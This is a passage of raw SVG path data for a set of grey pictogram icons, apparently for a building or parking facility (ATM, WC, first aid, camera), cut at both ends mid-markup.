M4630.9,1319.7h-4.3c-0.7,0-1.3,0.3-1.7,0.9l-21.1,27.6c-1.1,1.3-2.6,2.1-4.2,2.1h-5.9c-2.9,0-5.4-2.4-5.4-5.4c0-2.9,2.4-5.4,5.4-5.4h6.5c0.7,0,1.3-0.3,1.7-0.9l21.1-27.6c1.1-1.3,2.6-2.1,4.2-2.1h3.8c2.9,0,5.4,2.4,5.4,5.4C4636.3,1317.2,4633.8,1319.7,4630.9,1319.7z M4603.7,1311c2.3,0,4.1,1.9,4.1,4.1c0,2.3-1.9,4.1-4.1,4.1c-2.3,0-4.1-1.9-4.1-4.1C4599.7,1312.9,4601.6,1311,4603.7,1311z M4630.8,1343.9l-3.2,0.7l4.9-7.1c0.7-0.8,0.3-1.9-0.4-2.3c-0.8-0.7-1.9-0.3-2.3,0.4l-4.9,7.1l-0.7-3.2c-0.2-0.9-1.1-1.6-2-1.3c-0.9,0.2-1.6,1.1-1.3,2l1.3,7.2c0.2,0.8,0.9,1.3,1.7,1.3c0.2,0,0.2,0,0.3,0l7.2-1.3c0.9-0.2,1.6-1.1,1.3-2C4632.7,1344.4,4631.8,1343.8,4630.8,1343.9z M4637,1287.2h-49.9c-9.7,0-17.6,7.9-17.6,17.6v49.9c0,9.7,7.9,17.6,17.6,17.6h49.9c9.7,0,17.6-7.9,17.6-17.6v-49.9C4654.8,1295.1,4646.8,1287.2,4637,1287.2z M4651.4,1354.5c0,7.9-6.5,14.6-14.6,14.6H4587c-7.9,0-14.6-6.6-14.6-14.6v-49.9c0-7.9,6.5-14.6,14.6-14.6h49.9c7.9,0,14.6,6.5,14.6,14.6L4651.4,1354.5L4651.4,1354.5z\"/><path id=\"wc_1_\" fill=\"#494949\" d=\"M510.6,1458.1c-0.7-1.2-1.9-1.6-3.1-1.6h-0.4c-1.6,0-3.1,1.2-3.8,2.7l-8.1,23.6l-8.1-23.6c-0.4-1.6-1.9-2.7-3.8-2.7h-0.4l0,0l0,0h-0.4c-1.6,0-3.1,1.2-3.8,2.7l-8.1,23.6l-8.1-23.6c-0.4-1.6-1.9-2.7-3.8-2.7h-0.4c-1.2,0-2.3,0.7-3.1,1.6c-0.6,0.6-0.7,2.3-0.4,3.5l11.5,34.1c0.4,1.6,1.9,2.7,3.8,2.7l0,0l0,0l0,0l0,0c1.6,0,3.1-1.2,3.8-2.7l8.1-23.6l8.1,23.6c0.4,1.6,1.9,2.7,3.8,2.7l0,0l0,0l0,0l0,0c1.6,0,3.1-1.2,3.8-2.7l11.5-34.1C512,1460.3,511.6,1459.1,510.6,1458.1z M544.9,1487.1c-1.6-1.2-3.5-1.6-4.7,0c-2.7,2.3-5.4,3.5-8.8,3.5c-7.3,0-13.5-5.7-13.5-13.5c0-7.3,6.1-13.5,13.5-13.5c3.5,0,6.6,1.2,8.8,3.5c1.6,1.2,3.8,1.2,5-0.4l0,0c0.7-0.7,1.2-1.9,1.2-3.1c0-1.2-0.4-1.9-1.6-2.7c-3.8-3.5-8.8-5-13.8-5c-11.9,0-21.4,9.2-21.4,20.8c0,11.5,9.5,20.8,21.4,20.8c5,0,10-1.9,13.8-5c0.7-0.7,1.6-1.9,1.6-2.7C546.3,1489.4,546,1488.4,544.9,1487.1L544.9,1487.1z M534.9,1420.1h-66.2c-13,0-23.3,10.7-23.3,23.3v66.2c0,13,10.7,23.3,23.3,23.3h66.2c13,0,23.3-10.7,23.3-23.3v-66.2C558.3,1431,547.5,1420.1,534.9,1420.1z M554.1,1510.5c0,10.7-8.8,19.6-19.2,19.6h-66.2c-10.7,0-19.2-8.8-19.2-19.6v-66.2c0-10.7,8.8-19.6,19.2-19.6h66.2c10.7,0,19.2,8.8,19.2,19.6V1510.5z\"/><path id=\"sdfsdf\" fill=\"#494949\" d=\"M1080.8,1787.8l17.3-34.4l6.4,17l5.3-1.8l-8.7-26.6l-26.9,9.3l1.7,5.2l17.6-5.5l-17.5,34.4L1080.8,1787.8z\"/><path id=\"gasdfs\" fill=\"#494949\" stroke=\"#161616\" stroke-width=\"2\" stroke-miterlimit=\"10\" d=\"M1083.6,1795.1l13.9-27.5l3.2,9.8l15.6-5.2l-12.1-37.1l-36.8,12l5.3,16.1l9.7-3.3l-13.9,27.5L1083.6,1795.1z\"/><path id=\"atm\" fill=\"#494949\" d=\"M3714,1886.9h-42.8c-1.2,0-2.2,1-2.2,2.3v56.5c0,1.3,0.9,2.3,2.2,2.3h42.8c1.2,0,2.2-1,2.2-2.3v-56.5C3716,1887.8,3714.9,1886.9,3714,1886.9z M3676.7,1894.8c0-0.5,0.3-0.8,0.7-0.8h30c0.5,0,0.8,0.3,0.8,0.8v19.1c0,0.5-0.3,0.8-0.8,0.8h-30c-0.5,0-0.7-0.3-0.7-0.8V1894.8L3676.7,1894.8z M3688.3,1939.9c0,0.5-0.3,0.8-0.8,0.8h-8.3c-0.5,0-0.8-0.3-0.8-0.8v-14c0-0.5,0.3-0.8,0.8-0.8h8.3c0.5,0,0.8,0.3,0.8,0.8V1939.9L3688.3,1939.9z M3691.4,1924.6c0,0.5-0.3,0.8-0.8,0.8h-0.9c-0.5,0-0.8-0.3-0.8-0.8v-0.5h-10.8v0.5c0,0.5-0.3,0.8-0.8,0.8h-0.9c-0.5,0-0.7-0.3-0.7-0.8v-2.3c0-0.5,0.3-0.8,0.7-0.8h14.1c0.5,0,0.7,0.3,0.7,0.8L3691.4,1924.6L3691.4,1924.6z M3697.1,1940.4c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1940.4z M3697.1,1933.9c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1933.9z M3697.1,1927.4c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1927.4z M3703.2,1940.4c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1940.4z M3703.2,1933.9c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1933.9z M3703.2,1927.4c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1927.4z M3709,1940.4c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1940.4z M3709,1933.9c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1933.9z M3709,1927.4c0,0.3-0.3,0.5-0.5,0.5h-3.1c-0.3,0-0.5-0.3-0.5-0.5v-3.3c0-0.3,0.3-0.5,0.5-0.5h3.1c0.3,0,0.5,0.3,0.5,0.5V1927.4z M3679.8,1909.3h1.4c0.2,0,0.5-0.2,0.5-0.3l0.6-2.2h2.4l0.6,2.2c0,0.2,0.3,0.3,0.5,0.3h1.5c0.2,0,0.3,0,0.5-0.2c0.2-0.2,0.2-0.3,0-0.5l-2.8-9.3c0-0.2-0.3-0.3-0.5-0.3h-2.2c-0.2,0-0.5,0.2-0.5,0.3l-2.6,9.3c0,0.2,0,0.3,0.2,0.5C3679.4,1909.1,3679.5,1909.3,3679.8,1909.3z M3683.2,1902.6c0.2-0.3,0.2-0.8,0.3-1.1c0-0.2,0-0.2,0-0.3c0.2,0.5,0.3,1,0.3,1.5l0.6,2h-1.9L3683.2,1902.6z M3687.5,1901h2v7.6c0,0.3,0.2,0.5,0.5,0.5h1.4c0.3,0,0.5-0.2,0.5-0.5v-7.6h2c0.3,0,0.5-0.2,0.5-0.5v-1.1c0-0.3-0.2-0.5-0.5-0.5h-6.5c-0.3,0-0.5,0.2-0.5,0.5v1.1C3687.1,1900.8,3687.2,1901,3687.5,1901z M3695.5,1909.3h1.2c0.3,0,0.5-0.2,0.5-0.5l0.2-3.5c0-0.8,0.2-1.8,0.2-2.6c0-0.2,0-0.3,0-0.5c0.2,1,0.5,2,0.6,3l0.9,3.6c0,0.2,0.3,0.3,0.5,0.3h1.1c0.2,0,0.5-0.2,0.5-0.3l1.1-3.6c0.3-1,0.6-2.2,0.9-3.2c0,1.3,0,2.5,0.2,3.3l0.2,3.5c0,0.3,0.3,0.5,0.5,0.5h1.2c0.2,0,0.3,0,0.3-0.2c0.2-0.2,0.2-0.3,0.2-0.3l-0.5-9.3c0-0.3-0.3-0.5-0.5-0.5h-2.2c-0.2,0-0.5,0.2-0.5,0.3l-0.9,3.2l0,0c-0.3,1.1-0.6,2.3-0.8,3.2c-0.2-1-0.5-2-0.7-3.2l0,0l-0.8-3.2c0-0.2-0.3-0.3-0.5-0.3h-2.2c-0.3,0-0.5,0.2-0.5,0.5l-0.6,9.3c0,0.2,0,0.3,0.2,0.3C3695.2,1909.3,3695.5,1909.3,3695.5,1909.3z\"/><path id=\"camii_1_\" fill=\"#494949\" d=\"M3742.3,1733.8c24.3,0,43.9,19.9,43.9,43.8c0,24-19.9,43.8-43.9,43.8s-43.8-19.9-43.8-43.8C3698.5,1753.5,3718.3,1733.8,3742.3,1733.8z M3684.1,1777.8h117.1v82.8h-117.1V1777.8z M3747.8,1723.7c-10.9-1-15.9-9.4-14.1-18.6c-3.3,3.4-4.7,9-3.3,14.1c2.4,8,10.4,12.1,18.4,9.7c3.3-1,6-3,8-5.7C3753.5,1723.7,3750.6,1724,3747.8,1723.7z M3742.3,1729v7.1\"/><path fill=\"#494949\" d=\"M3972.5,1484.6v-58.5h22.1c3.9,0,6.9,0.2,8.9,0.6c2.9,0.5,5.3,1.4,7.2,2.7c1.9,1.3,3.5,3.2,4.7,5.7c1.2,2.4,1.8,5.1,1.8,8c0,5-1.6,9.2-4.8,12.6c-3.2,3.4-8.9,5.2-17.2,5.2h-15v23.8L3972.5,1484.6L3972.5,1484.6L3972.5,1484.6z M3980.3,1453.9h15.1c5,0,8.6-0.9,10.7-2.8c2.1-1.9,3.2-4.5,3.2-7.9c0-2.4-0.6-4.5-1.9-6.3c-1.2-1.7-2.9-2.9-4.9-3.5c-1.3-0.3-3.7-0.5-7.2-0.5h-15V1453.9L3980.3,1453.9z M4051.3,1484.6h-7.2v-45.8c-1.7,1.7-4,3.3-6.8,5c-2.8,1.7-5.3,2.9-7.6,3.7v-6.9c4-1.9,7.5-4.2,10.5-6.9s5.1-5.3,6.4-7.8h4.6L4051.3,1484.6L4051.3,1484.6z M4092.9,1456.1c0-9.7,2.6-17.3,7.8-22.8c5.2-5.5,12-8.2,20.2-8.2c5.4,0,10.3,1.3,14.6,3.9c4.3,2.6,7.6,6.2,9.9,10.8c2.3,4.6,3.4,9.9,3.4,15.7c0,5.9-1.2,11.2-3.6,15.9c-2.4,4.7-5.8,8.2-10.2,10.6s-9.1,3.6-14.2,3.6c-5.5,0-10.4-1.3-14.8-4c-4.3-2.7-7.6-6.3-9.9-10.9C4094.1,1466.1,4092.9,1461.1,4092.9,1456.1z M4100.9,1456.1c0,7.1,1.9,12.6,5.7,16.7c3.8,4.1,8.6,6.1,14.3,6.1c5.8,0,10.6-2,14.4-6.1c3.8-4.1,5.7-9.9,5.7-17.5c0-4.8-0.8-8.9-2.4-12.5c-1.6-3.6-4-6.3-7.1-8.3c-3.1-2-6.6-2.9-10.4-2.9c-5.5,0-10.2,1.9-14.2,5.7S4100.9,1447.4,4100.9,1456.1z M4173.8,1484.6V1433h-19.3v-6.9h46.4v6.9h-19.4v51.6H4173.8z M4205,1456.1c0-9.7,2.6-17.3,7.8-22.8c5.2-5.5,12-8.2,20.2-8.2c5.4,0,10.3,1.3,14.6,3.9s7.6,6.2,9.9,10.8c2.3,4.6,3.4,9.9,3.4,15.7c0,5.9-1.2,11.2-3.6,15.9c-2.4,4.7-5.8,8.2-10.2,10.6c-4.4,2.4-9.1,3.6-14.2,3.6c-5.5,0-10.4-1.3-14.8-4c-4.3-2.7-7.6-6.3-9.9-10.9C4206.2,1466.1,4205,1461.1,4205,1456.1z M4213,1456.1c0,7.1,1.9,12.6,5.7,16.7c3.8,4.1,8.6,6.1,14.3,6.1c5.8,0,10.6-2,14.4-6.1c3.8-4.1,5.7-9.9,5.7-17.5c0-4.8-0.8-8.9-2.4-12.5c-1.6-3.6-4-6.3-7.1-8.3s-6.6-2.9-10.4-2.9c-5.5,0-10.2,1.9-14.2,5.7S4213,1447.4,4213,1456.1z M4271,1484.6v-58.5h22.1c3.9,0,6.9,0.2,8.9,0.6c2.9,0.5,5.3,1.4,7.2,2.7c1.9,1.3,3.5,3.2,4.7,5.7c1.2,2.4,1.8,5.1,1.8,8c0,5-1.6,9.2-4.8,12.6c-3.2,3.4-8.9,5.2-17.2,5.2h-15v23.8L4271,1484.6L4271,1484.6L4271,1484.6z M4278.8,1453.9h15.1c5,0,8.6-0.9,10.7-2.8c2.1-1.9,3.2-4.5,3.2-7.9c0-2.4-0.6-4.5-1.9-6.3c-1.2-1.7-2.9-2.9-4.9-3.5c-1.3-0.3-3.7-0.5-7.2-0.5h-15V1453.9L4278.8,1453.9z M4313.1,1484.6l22.5-58.5h8.3l24,58.5h-8.8l-6.8-17.7h-24.5l-6.4,17.7H4313.1z M4330,1460.6h19.8l-6.1-16.2c-1.9-4.9-3.2-9-4.2-12.1c-0.7,3.8-1.8,7.5-3.2,11.2L4330,1460.6z M4374.2,1484.6v-58.5h26c5.2,0,9.2,0.5,11.9,1.6c2.7,1.1,4.9,2.9,6.5,5.6s2.4,5.6,2.4,8.8c0,4.2-1.3,7.7-4,10.5c-2.7,2.8-6.8,4.7-12.5,5.4c2,1,3.6,2,4.7,2.9c2.3,2.1,4.4,4.7,6.4,7.8l10.2,15.9h-9.7l-7.7-12.2c-2.3-3.5-4.1-6.2-5.6-8.1c-1.5-1.9-2.8-3.2-3.9-3.9c-1.2-0.7-2.3-1.3-3.5-1.6c-0.9-0.2-2.3-0.3-4.3-0.3h-9v26L4374.2,1484.6L4374.2,1484.6L4374.2,1484.6z M4381.9,1451.9h16.7c3.5,0,6.3-0.4,8.3-1.1s3.5-1.9,4.6-3.5c1-1.6,1.6-3.4,1.6-5.3c0-2.8-1-5-3-6.8s-5.2-2.7-9.5-2.7h-18.5v19.4H4381.9L4381.9,1451.9z M4432.8,1484.6v-58.5h7.7v29l29.1-29h10.5l-24.6,23.7l25.6,34.8h-10.2l-20.8-29.6l-9.6,9.3v20.3H4432.8L4432.8,1484.6z\"/><path id=\"revir\" fill=\"#494949\" d=\"M630.8,1427.7c-4.5,0-7.9,3.7-7.9,8.1v5.5H600c-8.9,0-16,7.1-16,16v10.2c0,1.2,1,2.3,2.3,2.3v37.7c0,8.7,6.8,16,15.4,16h78.9c8.5,0,15.4-7.1,15.4-16v-37.7c1.2,0,2.3-1,2.3-2.3v-10.2c0-8.9-7.1-16-16-16h-22.9v-5.5c0-4.5-3.4-8.1-7.9-8.1H630.8L630.8,1427.7z M630.8,1432.3h20.7c1.8,0,3.3,1.5,3.3,3.4v5.5h-27.5v-5.5C627.4,1433.8,628.9,1432.3,630.8,1432.3z M600.1,1446.1h82.3c6.4,0,11.5,5.1,11.5,11.5v7.9h-2.1l0,0h-4.7h-4.7v-5.9c0-1.2-1-2.3-2.3-2.3h-9.2c-1.2,0-2.3,1-2.3,2.3v5.7h-54.7v-5.7c0-1.2-1-2.3-2.3-2.3h-9c-1.2,0-2.3,1-2.3,2.3v5.7h-11.5v-7.9C588.6,1451.1,593.6,1446.1,600.1,1446.1z M604.7,1461.9h4.6v13.7h-4.6V1461.9z M673.2,1461.9h4.6v13.7h-4.6V1461.9z M590.9,1470h9.2v7.9c0,1.2,1,2.3,2.3,2.3h9.2c1.2,0,2.3-1,2.3-2.3v-7.9h54.7v7.9c0,1.2,1,2.3,2.3,2.3h9.2c1.2,0,2.3-1,2.3-2.3v-7.9h4.7h4.6v37.7c0,6.4-5,11.5-10.9,11.5h-78.9c-6,0-10.9-5.1-10.9-11.5L590.9,1470L590.9,1470z M636.7,1478.7c-1.2,0-2.3,1-2.3,2.3v6.8h-6.8c-1.2,0-2.3,1-2.3,2.3v9.2c0,1.2,1,2.3,2.3,2.3h6.8v6.8c0,1.2,1,2.3,2.3,2.3h9.2c1.2,0,2.3-1,2.3-2.3v-6.8h6.8c1.2,0,2.3-1,2.3-2.3v-9.2c0-1.2-1-2.3-2.3-2.3h-6.8v-6.8c0-1.2-1-2.3-2.3-2.3H636.7z M638.9,1483h4.6v6.8c0,1.2,1,2.3,2.3,2.3h6.8v4.6h-6.8c-1.2,0-2.3,1-2.3,2.3v6.8h-4.6v-6.8c0-1.2-1-2.3-2.3-2.3h-6.9v-4.6h6.8c1.2,0,2.3-1,2.3-2.3L638.9,1483L638.9,1483z\"/><path fill=\"#494949\" d=\"M3806.8,1617c0,0-5.4-12.5-31.3-12l-23.2,1.1l-7.1-16.5l-0.1-0.2c-0.5-1.1-1.5-2-2.6-2.4l-2.5-1c2.9-2.2,5.1-5.1,6.5-8.5c2-5,2-10.4-0.2-15.4c-2.1-4.9-6-8.8-11-10.7c-10.3-4.2-22,0.9-26.2,11.2c-2,5-2,10.4,0.2,15.4c2.1,4.9,6,8.8,11,10.7l16.5,6.7l4.2,11.4l-12.1,0.5l-12.6-12.6c-3.8-3.8-8.9-5.9-14.2-5.9c-5.4,0-10.4,2.1-14.2,5.9c-7.8,7.8-7.8,20.6,0,28.5c3.8,3.8,8.9,5.9,14.2,5.9c5.4,0,10.4-2.1,14.2-5.9c2.6-2.6,4.4-5.8,5.3-9.3l1.9,1.9c0.9,0.9,2,1.3,3.2,1.4h0.2h18h11.9L3806.8,1617L3806.8,1617z M3737.5,1573.8c-2.1,5.3-8.2,7.8-13.4,5.7l0,0l0,0c-2.6-1-4.5-3-5.6-5.6c-1.1-2.5-1.1-5.3-0.1-7.9c2.1-5.3,8.2-7.8,13.4-5.7c2.6,1,4.5,3,5.6,5.6C3738.4,1568.4,3738.5,1571.2,3737.5,1573.8z M3709.5,1616.1c-2,2-4.5,3.1-7.3,3.1c-2.7,0-5.3-1.1-7.3-3.1c-4-4-4-10.6,0-14.6c2-2,4.5-3.1,7.3-3.1c2.7,0,5.3,1.1,7.3,3.1l0,0l0,0C3713.6,1605.5,3713.6,1612.1,3709.5,1616.1z M3747.6,1623.9l5.6,14.9c9.7,24,23.4,24.1,23.4,24.1l-16.6-39H3747.6z M3790.6,1529.3h-91.3c-17.9,0-32.2,14.7-32.2,32.2v91.3c0,17.9,14.7,32.2,32.2,32.2h91.3c17.9,0,32.2-14.7,32.2-32.2v-91.3C3822.9,1544,3808.2,1529.3,3790.6,1529.3z M3817.2,1653.8c0,14.7-12.2,26.9-26.3,26.9h-91.3c-14.7,0-26.3-12.2-26.3-26.9v-91.3c0-14.7,12.2-26.9,26.3-26.9h91.3c14.7,0,26.3,12.2,26.3,26.9V1653.8L3817.2,1653.8z\"/><path fill=\"#494949\" d=\"M2101,1279.7h-66.1c-12.9,0-23.3,10.6-23.3,23.3v66.1c0,12.9,10.6,23.3,23.3,23.3h66.1c12.9,0,23.3-10.6,23.3-23.3V1303C2124.4,1290.1,2113.8,1279.7,2101,1279.7z M2120.1,1369.1c0,10.6-8.7,19.3-19.3,19.3h-66.1c-10.6,0-19.3-8.7-19.3-19.3V1303c0-10.6,8.7-19.3,19.3-19.3h66.1c10.6,0,19.3,8.7,19.3,19.3V1369.1L2120.1,1369.1z M2104.8,1325.4L2104.8,1325.4h8.3c0.8,0,1.4-0.4,1.5-1c0.4-0.6,0.4-1.4,0-1.7l-4-7.1c-0.4-0.6-1-1-1.5-1c-0.6,0-1.3,0.4-1.5,1l-4,7.1c-0.4,0.6-0.4,1.4,0,1.7C2103.6,1325.1,2104.1,1325.4,2104.8,1325.4z M2114.8,1333.9c-0.4-0.6-1-1-1.7-1l-8.3,0.2c-0.8,0-1.4,0.4-1.5,1c-0.4,0.6-0.4,1.4,0,1.7l4.2,7.1c0.4,0.6,1,1,1.5,1c0.6,0,1.3-0.4,1.5-1l4-7.1C2115.2,1335.1,2115.2,1334.3,2114.8,1333.9z M2089.7,1292.9h-52c-3.3,0-6,2.7-6,6v61c0,3.3,2.7,6,6,6h52c3.3,0,6-2.7,6-6v-61C2095.6,1295.6,2093,1292.9,2089.7,1292.9z M2035,1360v-61c0-1.5,1.3-2.5,2.5-2.5c0,0,16.8,0,22.6,0c1.7,0,1.7,1.5,1.7,1.5v62.3c0,0,0.5,2.5-2.4,2.5c-5.4,0-21.9,0-21.9,0C2036.1,1362.6,2035,1361.4,2035,1360z M2092.4,1360c0,1.5-1.3,2.5-2.5,2.5c0,0-16.4,0-22.1,0c-2.5,0-2.3-2.4-2.3-2.4v-62.4c0,0,0-1.4,1.5-1.4c5.7,0,22.7,0,22.7,0c1.5,0,2.5,1.3,2.5,2.5v61.2H2092.4L2092.4,1360z M2094,1376.8h-60.7c-1.5,0-2.9-1.4-2.9-2.9s1.4-2.9,2.9-2.9h60.7c1.5,0,2.9,1.4,2.9,2.9C2097,1375.5,2095.6,1376.8,2094,1376.8z\"/><path fill=\"#494949\" d=\"M3349.9,1439.4c-0.7-1-1.6-1.3-2.6-1.3h-0.4c-1.3,0-2.6,1-3.4,2.3l-7,20.6l-7-20.6c-0.4-1.3-1.6-2.3-3.4-2.3h-0.4l0,0l0,0h-0.4c-1.3,0-2.6,1-3.4,2.3l-7,20.6l-7-20.6c-0.4-1.3-1.6-2.3-3.4-2.3h-0.4c-1,0-2,0.7-2.6,1.3c-0.6,0.6-0.7,2-0.4,3l10,29.6c0.4,1.3,1.6,2.3,3.4,2.3l0,0l0,0l0,0l0,0c1.3,0,2.6-1,3.4-2.3l7-20.6l7,20.6c0.4,1.3,1.6,2.3,3.4,2.3l0,0l0,0l0,0l0,0c1.3,0,2.6-1,3.4-2.3l10-29.6C3350.9,1441.4,3350.6,1440.3,3349.9,1439.4z M3379.4,1464.6c-1.3-1-3-1.3-4,0c-2.3,2-4.7,3-7.7,3c-6.2,0-11.6-4.9-11.6-11.6c0-6.2,5.4-11.6,11.6-11.6c3,0,5.6,1,7.7,3c1.3,1,3.4,1,4.3-0.4l0,0c0.7-0.7,1-1.6,1-2.6s-0.4-1.6-1.3-2.3c-3.4-3-7.7-4.3-11.9-4.3c-10.3,0-18.6,8-18.6,17.9c0,9.9,8.3,17.9,18.6,17.9c4.3,0,8.6-1.6,11.9-4.3c0.7-0.7,1.3-1.6,1.3-2.3C3380.7,1466.6,3380.5,1465.6,3379.4,1464.6L3379.4,1464.6z M3370.8,1406.5h-57.5c-11.3,0-20.3,9.2-20.3,20.3v57.5c0,11.3,9.2,20.3,20.3,20.3h57.5c11.3,0,20.3-9.2,20.3-20.3v-57.5C3391.1,1415.7,3381.8,1406.5,3370.8,1406.5z M3387.5,1484.8c0,9.2-7.7,16.9-16.6,16.9h-57.5c-9.2,0-16.6-7.7-16.6-16.9v-57.5c0-9.2,7.7-16.9,16.6-16.9h57.5c9.2,0,16.6,7.7,16.6,16.9V1484.8z\"/><path fill=\"#494949\" d=\"M3497.6,1406.5h-57.5c-11.3,0-20.3,9.2-20.3,20.3v57.5c0,11.3,9.2,20.3,20.3,20.3h57.5c11.3,0,20.3-9.2,20.3-20.3v-57.5C3517.9,1415.9,3508.6,1406.5,3497.6,1406.5z M3514.3,1484.9c0,9.2-7.7,16.9-16.6,16.9h-57.5c-9.2,0-16.6-7.7-16.6-16.9v-57.5c0-9.2,7.7-16.9,16.6-16.9h57.5c9.2,0,16.6,7.7,16.6,16.9V1484.9z M3456.9,1414.8c-3.6,0-6.4,2.9-6.4,6.4c0,3.6,2.9,6.4,6.4,6.4c3.6,0,6.4-2.9,6.4-6.4C3463.4,1417.7,3460.4,1414.8,3456.9,1414.8z M3497.1,1467.4h-5.2l-12.8-16h-16.3l-2-9.6l10,2.6c0.2,0,0.4,0,0.6,0c1,0,1.9-0.6,2-1.4c0.4-1.1-0.4-2.3-1.4-2.4l-11.8-3.2l-1.3-6c-0.2-1.1-1.3-1.9-2.4-1.7c-1.1,0.2-1.9,1.3-1.7,2.4l4.7,23.4h17.5l12.8,16h7.2c1.1,0,2.3-1,2.3-2.3C3499.4,1468.5,3498.3,1467.4,3497.1,1467.4z M3463,1480.9c-5.5,0-10.8-1.9-15.2-5.3c-5.2-4-8.4-10-9.2-16.4c-1.1-8.9,2.9-17.9,10.4-23c1.3-1,2.9-0.6,3.6,0.7c1,1.3,0.6,2.9-0.7,3.6c-5.9,4-8.9,10.8-8,17.9c0.6,5.2,3.1,9.6,7.2,12.8c4,3.1,8.9,4.7,14,4c5.6-0.7,10.7-4,13.9-8.6c1-1.3,2.4-1.7,3.6-0.7c1.3,1,1.7,2.4,1,3.6c-4,6.2-10.7,10.3-17.8,10.9C3465.1,1480.6,3464.1,1480.9,3463,1480.9z M3469,1485.5l-2.6,10.3h-1.7l-2.6-7.9l-2.6,7.9h-1.7l-2.6-10.3h1.9l2,7.9l2.6-7.9h1.4l2.6,7.9l1.9-7.9H3469z M3477.7,1495.1c-0.6,0.4-1.1,0.6-1.7,0.7c-0.6,0.2-1.1,0.2-1.7,0.2c-0.7,0-1.4-0.2-2.3-0.4c-0.6-0.2-1.3-0.6-1.7-1.1c-0.6-0.4-1-1.1-1.1-1.9c-0.2-0.7-0.4-1.4-0.4-2.3c0-1.9,0.6-2.9,1.4-4c1-1,2-1.4,3.6-1.4c0.6,0,1.3,0,1.9,0.2c0.6,0.2,1.1,0.4,1.7,0.6v2h-0.2c-0.6-0.4-1.1-0.7-1.7-1c-0.6-0.2-1.1-0.4-1.7-0.4c-1.1,0-1.9,0.4-2.3,1.1c-0.6,0.7-1,1.7-1,2.8c0,1.3,0.4,2.3,1,2.8c0.6,0.7,1.4,1.1,2.3,1.1c0.4,0,0.7,0,1.1-0.2c0.4-0.2,0.7-0.2,1.1-0.4c0.2-0.2,0.6-0.4,0.7-0.4c0.2-0.2,0.4-0.4,0.6-0.4h0.2L3477.7,1495.1L3477.7,1495.1z\"/><path fill=\"#494949\" d=\"M3625.3,1460.6c3,0,5.4,2.5,5.4,5.4c0,3-2.5,5.4-5.4,5.4c-2.9,0-5.4-2.5-5.4-5.4C3619.9,1463,3622.3,1460.6,3625.3,1460.6z M3623.4,1406.5h-57.5c-11.3,0-20.3,9.2-20.3,20.3v57.5c0,11.3,9.2,20.3,20.3,20.3h57.5c11.3,0,20.3-9.2,20.3-20.3v-57.5C3643.6,1415.7,3634.4,1406.5,3623.4,1406.5z M3640,1484.8c0,9.2-7.7,16.9-16.6,16.9h-57.5c-9.2,0-16.6-7.7-16.6-16.9v-57.5c0-9.2,7.7-16.9,16.6-16.9h57.5c9.2,0,16.6,7.7,16.6,16.9V1484.8z M3594.5,1472.5h36.5v4h-36.5V1472.5z M3618.5,1457.1c0-3.1-4.9-3.1-4.9,0c0,1.3,0,2.8,0,4.2l0,0c-2.5,0-4.9,0-7.4,0c0.5-0.7,0.8-1.4,1.3-2.2c0.7-1.1,0.7-2.2,0.4-2.9c-0.2-0.5-0.7-1-1.3-1.2c-2.6-1.6-5.3-3-7.9-4.6c-2.6-1.6-5,2.6-2.5,4.2c1.8,1,3.6,2.2,5.4,3.1c-1.1,1.7-2.2,3.2-3.2,4.9c-0.1,0.1-1.3,1.7-1.3,3.6c0,2.6,2.2,4.9,4.9,4.9c4,0,7.9,0,11.8,0c2.2,0,4-1.4,4.7-3.5c0.1-0.4,0.2-0.7,0.2-1C3618.5,1463.2,3618.5,1460.1,3618.5,1457.1z M3606.3,1416.1c4.2,0,7.4,3.4,7.4,7.4c0,4.2-3.4,7.4-7.4,7.4c-4.1,0-7.4-3.4-7.4-7.4C3599,1419.5,3602.4,1416.1,3606.3,1416.1z M3611.3,1448.4c-3.6-2.2-7.2-4.2-10.9-6.5c0-3.1,0-6.2,0-9.4c0.1-1.4-0.2-2.9-0.8-4c-2-3.5-6-4-9.4-2.5c-6.8,3.2-13.7,6.5-20.5,9.7c-1.6,0.7-2.6,2.2-3.1,4l0,0l-7.6,25.3h12.4c0,7.8,0,15.6,0,23.4c0,2.2,1.8,4,4,4s4-1.8,4-4c0-7.8,0-15.6,0-23.4h12.4l-6.5-21.5c3.1-1.4,6.2-3,9.4-4.4v2.6c0,1.8,0.2,3.6,1.7,4.4c4.2,2.5,8.2,4.8,12.2,7.1C3611.5,1455.3,3614.5,1450.3,3611.3,1448.4z\"/><path fill=\"#494949\" 